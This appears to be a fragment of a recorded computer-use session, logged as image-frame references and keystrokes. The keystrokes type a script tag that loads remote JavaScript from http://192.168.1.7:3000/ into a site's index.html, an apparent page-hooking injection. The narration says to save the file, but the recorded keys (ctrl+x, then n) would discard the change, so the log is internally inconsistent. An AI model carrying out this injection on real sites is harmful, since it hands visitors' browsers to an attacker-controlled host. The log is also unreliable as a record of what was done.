
text(300)

text(0)

text(/)

text(script src="http://192.168.1.7:)

Close the script tag, save the modified index.html and return to the shell prompt.
text(")

text(></scri)

text(pt>)

key(ctrl+x)

key(n)

key(Return)
